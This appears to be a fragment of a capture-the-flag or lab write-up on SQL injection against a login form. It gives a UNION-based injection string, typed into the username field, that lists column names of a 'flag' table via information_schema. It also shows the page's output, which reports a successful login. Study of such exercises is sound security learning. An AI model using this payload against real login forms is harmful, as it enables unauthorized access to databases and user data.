 select *from user where username =''union select 1,2,column_name from information_schema.columns where table_schema=database() and
table_name='flag' limit 1,1 -- a'' and password=''
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:flag